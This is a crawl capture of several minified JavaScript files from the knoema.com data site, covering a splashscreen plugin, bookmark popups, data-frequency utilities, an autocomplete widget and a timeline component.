(function(n){var t={_options:null,_content:null,init:function(i){var u,r,e,f;_options=i;i=n.extend({width:600,height:400,opacity:.25,container:n("body"),modal:!1,ready:function(){}},i);n("div.splashscreen").length?n("div.splashscreen").show():(u="splashscreen",i.class&&(u+=" "+i.class),r=n("<div/>",{"class":u}),e=n("<div/>",{"class":"background",css:{opacity:i.opacity}}).appendTo(r),_content=n("<div/>",{"class":"content"}).appendTo(r),i.modal||(f=n("<i/>",{"class":"fa fa-times close"}).appendTo(_content),f.click(n.proxy(t.close,this))),this.appendTo(_content).show(),r.appendTo(i.container),t.setSize(i.width,i.height));n(window).resize(function(){t.setSize(_options.width,_options.height)});i.ready.call(this)},setOptions:function(t){this._options=n.extend(_options,t)},setSize:function(t,i){var r=n(window),f=(r.width()-t)/2,u=(r.height()-i)/2;r.height()<i&&(i=r.height()-20,u=0);_content.css({left:f+"px",top:u+"px",width:t+"px",height:i+"px"})},close:function(){n("div.splashscreen").hide();n.isFunction(_options.close)&&_options.close.call(this)},destroy:function(){n("div.splashscreen").remove()}};n("body").on("keydown",function(i){n("div.splashscreen").length!==1||i.which!=27||_options.modal||t.close()});n.fn.splashscreen=function(n){return t[n]&&t[n].apply(this,Array.prototype.slice.call(arguments,1)),typeof n!="object"&&n||t.init.apply(this,arguments),this}})(jQuery)

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Js/Bookmarks/bookmarks.popups.1e9b697b1daa95d6d8b59acd0d47205fbca701b8.js
body_size: 102
content:
var Knoema;(function(n){var t=function(){function t(){}return t.createDownloadPremium=function(t){var i=$.tmpl("Tmpl-bookmarks-download-premium-popup",{returnUrl:window.location.href,authenticated:n.Utils.isAuthenticated(),text:t});i.knDialog({resizable:!1,modal:!0,draggable:!1,width:500,height:170,position:["center","center"]});i.find("a").on("click",function(){return i.remove()});return i},t.createDownloadDataWarning=function(n){var t=$.tmpl("Tmpl-bookmarks-download-data-popup");return t.knDialog({title:$.R("~/Js/Bookmarks/bookmarks.popups.js","Download"),resizable:!1,modal:!0,draggable:!1,width:500,position:["center","center"],buttons:[{text:$.R("~/Js/Bookmarks/bookmarks.popups.js","Continue"),"class":"right-button",click:function(){t.dialog("close");n()}},]}),t},t.createVisWarning=function(n,t){var i=$.tmpl("Tmpl-bookmarks-download-vis-popup",{action:n});return i.knDialog({title:$.R("~/Js/Bookmarks/bookmarks.popups.js","{title}",{title:t}),resizable:!1,modal:!0,draggable:!1,width:500,position:["center","center"],buttons:[{text:$.R("~/Js/Bookmarks/bookmarks.popups.js","OK"),"class":"right-button",click:function(){i.dialog("close")}},]}),i},t.createDownloadPageWarning=function(){var n=$.tmpl("Tmpl-bookmarks-download-page-popup");return n.knDialog({title:$.R("~/Js/Bookmarks/bookmarks.popups.js","Download"),resizable:!1,modal:!0,draggable:!1,width:500,position:["center","center"],buttons:[{text:$.R("~/Js/Bookmarks/bookmarks.popups.js","OK"),"class":"right-button",click:function(){n.dialog("close")}},]}),n},t}();n.BookmarsPopup=t})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Js/knoema/Knoema.Frequency.e70ce2bae75a977bb2b8ac577a8c709bb8c08cd9.js
body_size: 743
content:
var Knoema;(function(n){var i,r,e,t,u,o,f;(function(n){n[n.Annual=0]="Annual";n[n.SemiAnnual=1]="SemiAnnual";n[n.Quarterly=2]="Quarterly";n[n.FiscalQuarterly=3]="FiscalQuarterly";n[n.Monthly=4]="Monthly";n[n.Weekly=5]="Weekly";n[n.Daily=6]="Daily"})(e=n.Frequency||(n.Frequency={})),function(n){n.Annual="A";n.SemiAnnual="H";n.SemiAnnual2="S";n.Quarterly="Q";n.FiscalQuarterly="FQ";n.Monthly="M";n.Weekly="W";n.Daily="D"}(t=n.FrequencyCode||(n.FrequencyCode={})),function(n){n.Year="Y";n.Quarter="Q";n.Month="M";n.Week="W";n.Day="D"}(u=n.FrequencyIntervalCode||(n.FrequencyIntervalCode={})),function(n){n.Annual="Annual";n.SemiAnnual="SemiAnnual";n.Quarterly="Quarterly";n.FiscalQuarterly="FiscalQuarterly";n.Monthly="Monthly";n.Weekly="Weekly";n.Daily="Daily"}(o=n.FrequencyName||(n.FrequencyName={}));f=function(){function n(){}return n.getMostSpecificPosition=function(i){if(!i||_.values(t).indexOf(i)===-1)throw new TypeError("Frequency is null or not defined");return n.mostSpecificPosition[i]},n.getMostSpecificFrequency=function(t){var i,f,e,r,u;if(!t)return null;i=-1;for(e in t)r=t[e],u=n.getMostSpecificPosition(r),u>i&&(i=u,f=r);return f},n.getUIString=function(i){if(!i||_.values(t).indexOf(i)===-1)throw new TypeError("Frequency is null or not defined");var u=n.uiStringMap[i],r=this._uiFrequencyStrings[u];return r||(r=$.localize(u,n.localizationScope),this._uiFrequencyStrings[u]=r),r},n.getPeriodName=function(i,r,u){var f,e;switch(i){case t.SemiAnnual:return $.localize(r===1?"1st Half Year":"2nd Half Year",n.localizationScope);case t.Quarterly:f=void 0;switch(r){case 1:f="1st Quarter";break;case 2:f="2nd Quarter";break;case 3:f="3rd Quarter";break;default:f="4th Quarter"}return $.localize(f,n.localizationScope);case t.FiscalQuarterly:e=void 0;switch(r){case 1:e="1st Fiscal Quarter";break;case 2:e="2nd Fiscal Quarter";break;case 3:e="3rd Fiscal Quarter";break;default:e="4th Fiscal Quarter"}return $.localize(e,n.localizationScope);default:return u.globalize.months.names[r-1]}},n.parseTimeInterval=function(t){var i,r,u,f;return t?(t=t.toUpperCase(),i=t.replace(/[0-9]/g,""),r=n.getFrequencyFromIntervalCode(i),!r)?null:(u=t.replace(i,""),f=0,u&&(f=Number(u)),{frequency:r,value:f}):null},n.getFrequencyFromIntervalCode=function(n){switch(n){case u.Year:return t.Annual;case u.Quarter:return t.Quarterly;case u.Month:return t.Monthly;case u.Week:return t.Weekly;case u.Day:return t.Daily;default:return null}},n.localizationScope="~/Js/knoema/Knoema.Frequency.ts",n.allFrequencies=[t.Annual,t.SemiAnnual,t.Quarterly,t.FiscalQuarterly,t.Monthly,t.Weekly,t.Daily],n.allFrequenciesWithoutFiscal=[t.Annual,t.SemiAnnual,t.Quarterly,t.Monthly,t.Weekly,t.Daily],n.mostSpecificOrder=[t.Annual,t.SemiAnnual,t.FiscalQuarterly,t.Quarterly,t.Monthly,t.Weekly,t.Daily],n.mostSpecificPosition=(i={},i[t.Annual]=0,i[t.SemiAnnual]=1,i[t.SemiAnnual2]=1,i[t.FiscalQuarterly]=2,i[t.Quarterly]=3,i[t.Monthly]=4,i[t.Weekly]=5,i[t.Daily]=6,i),n.uiStringMap=(r={},r[t.Annual]="Annual",r[t.SemiAnnual]="Semiannual",r[t.Quarterly]="Quarterly",r[t.FiscalQuarterly]="Fiscal quarterly",r[t.Monthly]="Monthly",r[t.Weekly]="Weekly",r[t.Daily]="Daily",r),n._uiFrequencyStrings={},n}();n.FrequencyUtils=f})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Js/jQuery/extensions/jquery.dyve.autocomplete.e7f4eea03c50ce2a1853a6c3b1ee5a1841028dec.js
body_size: 4079
content:
(function(n){"use strict";n.fn.dyveautocomplete=function(t){var i,r,u;return arguments.length>1?(i=t,t=arguments[1],t.url=i):typeof t=="string"&&(i=t,t={url:i}),r=n.extend({},n.fn.dyveautocomplete.defaults,t),u=new n.Autocompleter(this,n.meta?n.extend({},r,$this.data()):r),this.showResults=function(n){u.showResults(n,"")},this.each(function(){var t=n(this);t.data("autocompleter",u)})};n.fn.dyveautocomplete.defaults={inputClass:"acInput",loadingClass:"acLoading",resultsClass:"acResults",selectClass:"acSelect",queryParamName:"q",limitParamName:"limit",extraParams:{},remoteDataType:!1,lineSeparator:"\n",cellSeparator:"|",minChars:2,maxItemsToShow:10,delay:400,useCache:!0,maxCacheLength:10,matchSubset:!0,matchCase:!1,matchInside:!0,mustMatch:!1,selectFirst:!1,selectOnly:!1,showResult:null,preventDefaultReturn:!0,preventDefaultTab:!1,useSpaceForSelecting:!1,autoFill:!1,autoFillOnFocusing:!1,filterResults:!0,sortResults:!0,sortFunction:null,onItemSelect:null,onNoMatch:null,onStart:null,onFinish:null,matchStringConverter:null,beforeUseConverter:null,autoWidth:"min-width",useDelimiter:!1,delimiterChar:",",delimiterKeyCode:188,processData:null,keywordResultClass:null,deactivateOnEnter:!1};var i=function(t){var i,r,u=typeof t;return u==="string"?(i=t,r={}):n.isArray(t)?(i=t[0],r=t.slice(1)):u==="object"&&(i=t.value,r=t.data),i=String(i),typeof r!="object"&&(r={}),{value:i,data:r}},t=function(n,t,i){var r=parseInt(n,10);return i=i||{},(isNaN(r)||i.min&&r<i.min)&&(r=t),r},r=function(n,t){return[n,encodeURIComponent(t)].join("=")},u=function(t,i){var u=[];return n.each(i,function(n,t){u.push(r(n,t))}),u.length&&(t+=t.indexOf("?")===-1?"?":"&",t+=u.join("&")),t},f=function(n,t,i){return(n=String(n.value),t=String(t.value),i||(n=n.toLowerCase(),t=t.toLowerCase()),n>t)?1:n<t?-1:0},e=function(n,t,i){for(var s=[],u,f,e,h,o=String(n).replace("\r\n","\n").split(t),r=0;r<o.length;r++){for(e=o[r].split(i),f=[],u=0;u<e.length;u++)f.push(decodeURIComponent(e[u]));h=f.shift();s.push({value:h,data:f})}return s};n.Autocompleter=function(i,r){if(!i||!(i instanceof n)||i.length!==1||i.get(0).tagName.toUpperCase()!=="INPUT")throw new Error("Invalid parameter for jquery.Autocompleter, jQuery object with one element with INPUT tag expected.");var u=this;this.options=r;this.cacheData_={};this.cacheLength_=0;this.selectClass_="jquery-autocomplete-selected-item";this.keyTimeout_=null;this.finishTimeout_=null;this.lastKeyPressed_=null;this.lastProcessedValue_=null;this.lastSelectedValue_=null;this.active_=!1;this.finishOnBlur_=!0;this.options.minChars=t(this.options.minChars,n.fn.dyveautocomplete.defaults.minChars,{min:1});this.options.maxItemsToShow=t(this.options.maxItemsToShow,n.fn.dyveautocomplete.defaults.maxItemsToShow,{min:0});this.options.maxCacheLength=t(this.options.maxCacheLength,n.fn.dyveautocomplete.defaults.maxCacheLength,{min:1});this.options.delay=t(this.options.delay,n.fn.dyveautocomplete.defaults.delay,{min:0});this.dom={};this.dom.$elem=i;this.dom.$elem.attr("autocomplete","off").addClass(this.options.inputClass);this.dom.$results=n("<div><\/div>").hide().addClass(this.options.resultsClass).css({position:"absolute"});n("body").append(this.dom.$results);this.keyPressedCount_=0;i.keydown(function(n){var i,t;u.keyPressedCount_++;u.lastKeyPressed_=n.keyCode;switch(u.lastKeyPressed_){case u.options.delimiterKeyCode:u.options.useDelimiter&&u.active_&&u.selectCurrent();break;case 35:case 36:case 16:case 17:case 18:case 37:case 39:break;case 38:return n.preventDefault(),u.active_?u.focusPrev():u.activate(),!1;case 40:return n.preventDefault(),u.active_?u.focusNext():u.activate(),!1;case 9:if(u.active_&&(u.selectCurrent(),u.options.preventDefaultTab))return n.preventDefault(),!1;break;case 13:if(u.active_){if(i=u.selectCurrent(),u.options.preventDefaultReturn&&i)return n.preventDefault(),!1}else u.options.deactivateOnEnter&&u.deactivate(!0);break;case 32:if(u.options.useSpaceForSelecting&&!u.options.autoFillOnFocusing&&u.active_&&(t=u.getSelectedItems(),t.length===1))return u.selectItem(t),n.preventDefault(),!1;u.activate();break;case 27:if(u.active_)return n.preventDefault(),u.deactivate(!0),!1;break;default:u.activate()}});i.blur(function(){u.finishOnBlur_&&(u.finishTimeout_=setTimeout(function(){u.deactivate(!0)},200))})};n.Autocompleter.prototype.position=function(){var n=this.dom.$elem.offset();this.dom.$results.css({top:n.top+this.dom.$elem.outerHeight()+(this.options.offsetTop||0),left:n.left+(this.options.offsetLeft||0)})};n.Autocompleter.prototype.cacheRead=function(n){var i,t,r,f,u;if(this.options.useCache)for(n=String(n),i=n.length,t=this.options.matchSubset?1:i;t<=i;){for(f=this.options.matchInside?i-t:0,u=0;u<=f;){if(r=n.substr(0,t),this.cacheData_[r]!==undefined)return this.cacheData_[r];u++}t++}return!1};n.Autocompleter.prototype.cacheWrite=function(n,t){return this.options.useCache?(this.cacheLength_>=this.options.maxCacheLength&&this.cacheFlush(),n=String(n),this.cacheData_[n]!==undefined&&this.cacheLength_++,this.cacheData_[n]=t,this.cacheData_[n]):!1};n.Autocompleter.prototype.cacheFlush=function(){this.cacheData_={};this.cacheLength_=0};n.Autocompleter.prototype.callHook=function(t,i){var r=this.options[t];return r&&n.isFunction(r)?r(i,this):!1};n.Autocompleter.prototype.activate=function(){var n=this;this.keyTimeout_&&clearTimeout(this.keyTimeout_);this.keyTimeout_=setTimeout(function(){n.activateNow()},this.options.delay)};n.Autocompleter.prototype.activateNow=function(){var n=this.beforeUseConverter(this.dom.$elem.val());n!==this.lastProcessedValue_&&n!==this.lastSelectedValue_&&this.fetchData(n)};n.Autocompleter.prototype.fetchData=function(n){var t=this,i=function(n,i){t.options.processData&&(n=t.options.processData(n));t.showResults(t.filterResults(n,i),i)};this.lastProcessedValue_=n;n.length<this.options.minChars?i([],n):this.options.data?i(this.options.data,n):this.fetchRemoteData(n,function(t){i(t,n)})};n.Autocompleter.prototype.fetchRemoteData=function(t,i){var f=this.cacheRead(t),u;if(f)i(f);else{var r=this,o=r.options.remoteDataType==="json"?"json":"text",s=this.keyPressedCount_,e=function(n){var u=!1;n!==!1&&(u=r.parseRemoteData(n),s!==r.keyPressedCount_&&(u=[]),r.cacheWrite(t,u));r.dom.$elem.removeClass(r.options.loadingClass);i(u)};this.dom.$elem.addClass(this.options.loadingClass);u={url:this.makeUrl(t),crossDomain:this.options.crossDomain,success:e,error:function(){e(!1)},dataType:o};n.isFunction(this.options.ajaxHandler)?this.options.ajaxHandler(u):n.ajax(u)}};n.Autocompleter.prototype.setExtraParam=function(t,i){var r=n.trim(String(t));r&&(this.options.extraParams||(this.options.extraParams={}),this.options.extraParams[r]!==i&&(this.options.extraParams[r]=i,this.cacheFlush()))};n.Autocompleter.prototype.makeUrl=function(t){var f=this,r=this.options.url,i=n.extend({},this.options.extraParams);return this.options.queryParamName===!1?r+=encodeURIComponent(t):i[this.options.queryParamName]=t,this.options.limitParamName&&this.options.maxItemsToShow&&(i[this.options.limitParamName]=this.options.maxItemsToShow),u(r,i)};n.Autocompleter.prototype.parseRemoteData=function(t){var r,i=t;if(this.options.remoteDataType==="json"){r=typeof t;switch(r){case"object":i=t;break;case"string":i=n.parseJSON(t);break;default:throw new Error("Unexpected remote data type: "+r);}return i}return e(i,this.options.lineSeparator,this.options.cellSeparator)};n.Autocompleter.prototype.filterResult=function(n,t){var i,r,u;return n.value?this.options.filterResults?(i=this.matchStringConverter(t),r=this.matchStringConverter(n.value),this.options.matchCase||(i=i.toLowerCase(),r=r.toLowerCase()),u=r.indexOf(i),this.options.matchInside?u>-1:u===0):!0:!1};n.Autocompleter.prototype.filterResults=function(n,t){for(var r=[],f,u=0;u<n.length;u++)f=i(n[u]),this.filterResult(f,t)&&r.push(f);return this.options.sortResults&&(r=this.sortResults(r,t)),this.options.maxItemsToShow>0&&this.options.maxItemsToShow<r.length&&(r.length=this.options.maxItemsToShow),r};n.Autocompleter.prototype.sortResults=function(t,i){var u=this,r=this.options.sortFunction;return n.isFunction(r)||(r=function(n,t){return f(n,t,u.options.matchCase)}),t.sort(function(n,t){return r(n,t,i,u.options)}),t};n.Autocompleter.prototype.matchStringConverter=function(t,i,r){var u=this.options.matchStringConverter;return n.isFunction(u)&&(t=u(t,i,r)),t};n.Autocompleter.prototype.beforeUseConverter=function(t,i,r){t=this.getValue();var u=this.options.beforeUseConverter;return n.isFunction(u)&&(t=u(t,i,r)),t};n.Autocompleter.prototype.enableFinishOnBlur=function(){this.finishOnBlur_=!0};n.Autocompleter.prototype.disableFinishOnBlur=function(){this.finishOnBlur_=!1};n.Autocompleter.prototype.createItemFromResult=function(t){var i=this,r=n("<li>"+this.showResult(t.value,t.data)+"<\/li>");return r.data({value:t.value,data:t.data}).click(function(){i.selectItem(r)}).mousedown(i.disableFinishOnBlur).mouseup(i.enableFinishOnBlur),r};n.Autocompleter.prototype.getItems=function(){return n(">ul>li",this.dom.$results)};n.Autocompleter.prototype.showResults=function(t,i){var f=t.length,s=this,h=n("<ul><\/ul>"),r,e,u,c,o=!1,l=!1;if(f){for(r=0;r<f;r++)e=t[r],u=this.createItemFromResult(e),h.append(u),o===!1&&(o=String(e.value),l=u,u.addClass(this.options.firstItemClass)),r===f-1&&u.addClass(this.options.lastItemClass);this.position();this.dom.$results.html(h).show();this.options.autoWidth&&(c=this.dom.$elem.outerWidth()-this.dom.$results.outerWidth()+this.dom.$results.width()+(this.options.offsetWidth||0),this.dom.$results.css(this.options.autoWidth,c));this.getItems().hover(function(){s.focusItem(this)},function(){});this.callHook("onNewData",t);this.autoFill(o,i);(this.options.selectFirst||this.options.selectOnly&&f===1)&&this.focusItem(l);this.active_||(this.active_=!0,this.callHook("onStart"))}else{if(s.options.showPreviousResultsIfEmpty&&this.lastProcessedValue_!=="")return;this.hideResults();this.active_=!1}};n.Autocompleter.prototype.showResult=function(t,i){return n.isFunction(this.options.showResult)?this.options.showResult(t,i):t};n.Autocompleter.prototype.autoFill=function(n,t){return this.options.autoFill?this.fillValue(n,t,!0):!1};n.Autocompleter.prototype.fillValue=function(n,t,i){var e,o,s,f,r,u,h,c;return this.lastKeyPressed_!==8&&(e=String(n).toLowerCase(),o=String(t).toLowerCase(),s=n.length,f=t.length,e.substr(0,f)===o)?(r=this.getDelimiterOffsets(),u=r.start?" ":"",this.setValue(u+n),i&&(h=f+r.start+u.length,c=s+r.start+u.length,this.selectRange(h,c)),!0):!1};n.Autocompleter.prototype.focusNext=function(){this.focusMove(1)};n.Autocompleter.prototype.focusPrev=function(){this.focusMove(-1)};n.Autocompleter.prototype.focusMove=function(i){var u=this.getItems(),r;if(i=t(i,0),i)for(r=0;r<u.length;r++)if(n(u[r]).hasClass(this.selectClass_)){this.focusItem(r+i);return}i<0?this.focusItem(u.length-1):this.focusItem(0)};n.Autocompleter.prototype.focusItem=function(t){var i,r=this.getItems(),f,u;r.length&&(r.removeClass(this.selectClass_).removeClass(this.options.selectClass),this.options.keywordResultClass&&r.find("a").find("*").removeClass(this.options.selectClass),typeof t=="number"?this.options.autoFillOnFocusing?t<0||t>=r.length?(i=null,this.fillValue(this.lastProcessedValue_,this.lastProcessedValue_,!1)):i=n(r[t]):(t<0?t=0:t>=r.length&&(t=r.length-1),i=n(r[t])):i=n(t),i&&(i.addClass(this.selectClass_).addClass(this.options.selectClass),this.options.keywordResultClass&&(u=i.find("a"),u.hasClass(this.options.keywordResultClass)&&u.find("*").addClass(this.options.selectClass)),this.options.autoFillOnFocusing&&typeof t=="number"&&(f=i.text(),this.options.keywordResultClass&&(u=i.find("a"),u.hasClass(this.options.keywordResultClass)&&(f=n(u.contents().get(0)).text())),this._currentValue=i.text(),this.fillValue(f,this.lastProcessedValue_,!1))))};n.Autocompleter.prototype.getSelectedItems=function(){return n("li."+this.selectClass_,this.dom.$results)};n.Autocompleter.prototype.selectCurrent=function(){var n=this.getSelectedItems();if(this._currentValue||(this._currentValue=this.dom.$elem.val()),this._currentValue==n.text())return n.length===1?(this.selectItem(n),!0):(this.deactivate(!0),!1)};n.Autocompleter.prototype.selectItem=function(n){var f=n.data("value"),e=n.data("data"),t=this.displayValue(f,e),o=this.beforeUseConverter(t);this.lastProcessedValue_=o;this.lastSelectedValue_=o;var i=this.getDelimiterOffsets(),r=this.options.delimiterChar,u=this.dom.$elem,s=0;this.options.useDelimiter&&(u.val().substring(i.start-1,i.start)==r&&r!=" "&&(t=" "+t),u.val().substring(i.end,i.end+1)!=r&&this.lastKeyPressed_!=this.options.delimiterKeyCode?t=t+r:s=1);this.setValue(t);this.setCaret(i.start+t.length+s);this.callHook("onItemSelect",{value:f,data:e,elem:u});this.deactivate(!0);u.focus()};n.Autocompleter.prototype.displayValue=function(t,i){return n.isFunction(this.options.displayValue)?this.options.displayValue(t,i):t};n.Autocompleter.prototype.hideResults=function(){this.dom.$results.hide()};n.Autocompleter.prototype.deactivate=function(n){this.finishTimeout_&&clearTimeout(this.finishTimeout_);this.keyTimeout_&&clearTimeout(this.keyTimeout_);n&&(this.lastProcessedValue_!==this.lastSelectedValue_&&(this.options.mustMatch&&this.setValue(""),this.callHook("onNoMatch")),this.active_&&this.callHook("onFinish"),this.lastKeyPressed_=null,this.lastProcessedValue_=null,this.lastSelectedValue_=null,this.active_=!1);this.hideResults()};n.Autocompleter.prototype.selectRange=function(n,t){var i=this.dom.$elem.get(0),r;i.setSelectionRange?(i.focus(),i.setSelectionRange(n,t)):i.createTextRange&&(r=i.createTextRange(),r.collapse(!0),r.moveEnd("character",t),r.moveStart("character",n),r.select())};n.Autocompleter.prototype.setCaret=function(n){this.selectRange(n,n)};n.Autocompleter.prototype.getCaret=function(){var i=this.dom.$elem,f,r,t,o,u,e;return n.browser.msie?(f=document.selection,i[0].tagName.toLowerCase()!="textarea"?(r=i.val(),t=f.createRange().duplicate(),t.moveEnd("character",r.length),u=t.text==""?r.length:r.lastIndexOf(t.text),t=f.createRange().duplicate(),t.moveStart("character",-r.length),e=t.text.length):(t=f.createRange(),o=t.duplicate(),o.moveToElementText(i[0]),o.setEndPoint("EndToEnd",t),u=o.text.length-t.text.length,e=u+t.text.length)):(u=i[0].selectionStart,e=i[0].selectionEnd),{start:u,end:e}};n.Autocompleter.prototype.setValue=function(n){if(this.options.useDelimiter){var t=this.dom.$elem.val(),i=this.getDelimiterOffsets(),r=t.substring(0,i.start),u=t.substring(i.end);n=r+n+u}this.dom.$elem.val(n)};n.Autocompleter.prototype.getValue=function(){var t=this.dom.$elem.val(),n;return this.options.useDelimiter?(n=this.getDelimiterOffsets(),t.substring(n.start,n.end).trim()):t};n.Autocompleter.prototype.getDelimiterOffsets=function(){var t=this.dom.$elem.val();if(this.options.useDelimiter){var r=t.substring(0,this.getCaret().start),i=r.lastIndexOf(this.options.delimiterChar)+1,u=t.substring(this.getCaret().start),n=u.indexOf(this.options.delimiterChar);n==-1&&(n=t.length);n+=this.getCaret().start}else i=0,n=t.length;return{start:i,end:n}}})(jQuery)

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Js/knoema/Knoema.TimeLine.fcda74198528f99d874b48e5e5c3848160d5e552.js
body_size: 1721
content:
var Knoema;(function(n){var t=function(){function t(t){this._maxLabelIndex=0;this._container=t.container;this._timeMemberValues=t.timeMemberValues;this._timeMemberNames=t.timeMemberNames;this._calendar=t.calendar||new n.Calendar(0);this._cellClickCallback=t.cellClickCallback;this._timeoutDuration=typeof t.timeoutDuration!="undefined"?t.timeoutDuration:1e3;this._clickedDate=t.clickedDate;this._timeMembersWidthLimit=t.timeMembersWidthLimit;this._timeMembersWidthLimitCheck=t.timeMembersWidthLimitCheck;this._frequenciesFormat=t.frequenciesFormat||{};this._gadgetTitle=t.gadgetTitle||$.R("~/Js/knoema/Knoema.TimeLine.js","Visualization")}return t.prototype.getPrevClickedDate=function(){return this._prevClickedDate},t.prototype.getClickedDate=function(){return this._clickedDate},t.prototype.getTimeMemberValues=function(){return this._timeMemberValues},t.prototype.load=function(){var t=this;$.require(["/Tmpl-knoema-components"],function(){var r=$(t._container),i;t._timeMembersWidthLimitCheck&&t._timeMembersWidthLimitCheck((t._timeMembersWidthLimit||r.width())<t._timeMemberValues.length*n.TimeLine.memberMinWidth);t._populateLocaleTimeMembers();t._createCells();t._render();$(window).resize(function(){clearTimeout(i);i=setTimeout(function(){t._render()},200)})})},t.prototype._render=function(){var t=$(this._container),i,r;this.updateTimeLebels();t.empty();i={timeCells:this._timeCells,timeLabels:this._timeLabels,clickedDate:this._clickedDate?this._timeMemberValues.indexOf(this._clickedDate):this._timeCells.length-1,isRtl:n.Utils.isRtl(),playTitle:$.R("~/Js/knoema/Knoema.TimeLine.js","Play")+" "+this._gadgetTitle};r=$.tmpl("Tmpl-knoema-components-timeline",i);t.append(r);this.updateTimeLebelsView();this._bindEvents()},t.prototype.updateTimeLebels=function(){var t=$(this._container),n;if(t.empty(),this._timeLabels=[],!this._localeTimeMembers||this._localeTimeMembers.length<3){this._timeLabels=this._localeTimeMembers;return}var u=this._localeTimeMembers[this._maxLabelIndex],f={timeCells:[],timeLabels:[u],clickedDate:0},e=$.tmpl("Tmpl-knoema-components-timeline",f);t.append(e);var o=t.find(".map-timebar-labels .time-cell").outerWidth(),s=o+5,h=t.find(".map-timebar-labels").width(),c=Math.floor(h/s),i=Math.ceil(this._localeTimeMembers.length/(c-3))||1,r=this._localeTimeMembers.length;if(i===1){this._timeLabels=this._localeTimeMembers;return}for(i<0&&(this._timeLabels=[this._localeTimeMembers[0],this._localeTimeMembers[r-1]]),n=0;n<r;n++)(n===0||n===r-1||n%i==0)&&this._timeLabels.push(this._localeTimeMembers[n])},t.prototype.updateTimeLebelsView=function(){var r=$(this._container),c=this._timeLabels.length,l=r.find(".map-timebar-labels .time-cell"),a=n.Utils.isRtl(),e=l.first(),u,y,o,f,i,s,t,h;if(e.addClass("first-label"),u=l.last(),u.addClass("last-label"),y=r.find(".map-timebar-cells .time-cell:first").width(),y===0){var p=l.first().outerWidth(),w=(r.width()-2*p)/(c-1),b=a?"right":"left";for(i=1;i<c-1;i++)(o=this._timeLabels[i],f=r.find('.map-timebar-labels .time-cell[data-localized-name="'+o+'"]'),f.length)&&(s=i*w,f.css(b,s))}else for(i=1;i<c-1;i++){var o=this._timeLabels[i],f=r.find('.map-timebar-labels .time-cell[data-localized-name="'+o+'"]'),v=r.find('.map-timebar-cells .time-cell[data-localized-name="'+o+'"]');f.length&&v.length&&(s=v.position().left+(v.outerWidth()-f.outerWidth())/2,f.css("left",s))}t=u.prev();h=a?u.position().left+u.outerWidth()>t.position().left:u.position().left<t.position().left+t.outerWidth();h&&t.hide();t=e.next();h=a?e.position().left<t.position().left+t.outerWidth():e.position().left+e.outerWidth()>t.position().left;h&&t.hide()},t.prototype._bindEvents=function(){var n=this,i=$(this._container),r=i.find(".time-bar-span"),t=r.find(".map-timebar-cells");t.find(".time-cell").click(function(i){var r=$(i.target);return t.find(".clicked-date").removeClass("clicked-date"),r.addClass("clicked-date"),n._prevClickedDate=n._clickedDate,n._clickedDate=String(r.data("cellvalue")),typeof i.originalEvent!="undefined"&&n._stopPlay(),typeof n._cellClickCallback=="function"&&n._cellClickCallback(i),!1}).on("mouseover",function(t){var i=$(t.target);n._showTooltip(i)}).on("mouseout",function(){var n=$("body").find(".time-cell-tooltip");n.removeClass("show");setTimeout(function(){return n.remove()},200)});t.find(".time-cell").click(function(n){var t=$(n.target.parentElement);t.click()});i.find(".time-button").click(function(){n._play()})},t.prototype._showTooltip=function(n){var t=$("<div>",{"class":"time-cell-tooltip",id:"tooltip-"+n.data("localizedName"),text:n.data("localizedName")});$("body").append(t);t.css("top",n.offset().top-t.outerHeight()-2);t.css("left",n.offset().left-(t.outerWidth()-n.outerWidth())/2);t.addClass("show")},t.prototype._populateLocaleTimeMembers=function(){var u=0,o=0,f,t,i,e,s,r;if(this._timeMemberValues.length>0){f=this._timeMemberValues;this._localeTimeMembers=[];for(t in f)f[t]<0?(this._localeTimeMembers.push(this._timeMemberNames[t]),u<this._timeMemberNames[t].length&&(u=this._timeMemberNames[t].length,o=Number(t))):(i=null,e=this._timeMemberNames[t],n.Utils.isStatisticalFormattedDate(e)?(s=this._calendar.parse(e),r=n.Utils.freqFromStatisticalFormattedDate(e),this._frequenciesFormat[r]===n.FrequenciesFormat.Statistical?i=this._calendar.statFormat(s,r):(r=this._frequenciesFormat[r]===n.FrequenciesFormat.Daily?n.FrequencyCode.Daily:r,i=this._calendar.format(s,r))):i=f[t],i&&(this._localeTimeMembers.push(i),u<i.length&&(u=i.length,o=Number(t))))}else this._localeTimeMembers=null;this._maxLabelIndex=o},t.prototype._createCells=function(){this._timeCells=[];for(var n=0;n<this._timeMemberValues.length;n++)this._timeCells.push({id:this._timeMemberValues[n],name:this._localeTimeMembers[n]})},t.prototype._stopPlay=function(){var n=$(this._container);this._timePlayTimeout&&(n.find(".time-button").removeClass("pause").addClass("play").attr("aria-pressed","false"),clearInterval(this._timePlayTimeout),this._timePlayTimeout=null)},t.prototype._play=function(){var t=this,i=$(this._container),r=i.find(".map-timebar-cells"),u=function(n){n.children().animate({backgroundSize:"100%"},t._timeoutDuration,"linear",function(){return n.children().css({backgroundSize:""})})},n;return this._timePlayTimeout?this._stopPlay():(i.find(".time-button").removeClass("play").addClass("pause").attr("aria-pressed","true"),n=r.find(".time-cell.clicked-date").next(),n.length||(n=r.find(".time-cell").first()),u(n),this._timePlayTimeout=setInterval(function(){n.click();n=n.next();u(n);n.length==0&&t._stopPlay()},this._timeoutDuration)),!1},t.memberMinWidth=4,t}();n.TimeLine=t})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Js/knoema/Knoema.RegionSelector.d737d88d9bb54cbdcc800bd3933e86257e4fb270.js
body_size: 957
content:
